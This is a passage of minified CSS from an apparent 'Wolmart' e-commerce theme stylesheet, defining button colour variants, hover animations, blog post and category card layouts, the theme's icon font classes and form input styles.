}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#fff;border-color:#fff}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#ffb639;background-color:#ffb639}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffc35d;background-color:#ffc35d}.btn-secondary.btn-solid{color:#ffb639;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#ffb639;background-color:#ffb639;color:#fff}.btn-secondary.btn-outline{color:#ffb639;border-color:#ffb639;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#ffb639;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#ffb639;border-color:#ffb639}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#ffb639;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#ffb639}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.post{font-size:1rem}.post .btn{font-weight:400;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.6rem 0 2.5rem}.post-title{font-weight:600;font-size:1.5rem;line-height:1.2;letter-spacing:-.025em;margin-bottom:1.3rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover .btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(42 156 245 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.w-icon-deliver:before{content:""}.w-icon-air-conditioning:before{content:""}.w-icon-bottles:before{content:""}.w-icon-cabbage:before{content:""}.w-icon-drink:before{content:""}.w-icon-fish:before{content:""}.w-icon-fruits:before{content:""}.w-icon-info:before{content:""}.w-icon-kettle:before{content:""}.w-icon-lightning:before{content:""}.w-icon-meat:before{content:""}.w-icon-notes:before{content:""}.w-icon-pots:before{content:""}.w-icon-recent:before{content:""}.w-icon-speaker:before{content:""}.w-icon-sticks:before{content:""}.w-icon-tea:before{content:""}.w-icon-toy:before{content:""}.w-icon-vacuum:before{content:""}.w-icon-register:before{content:""}.w-icon-seller:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio 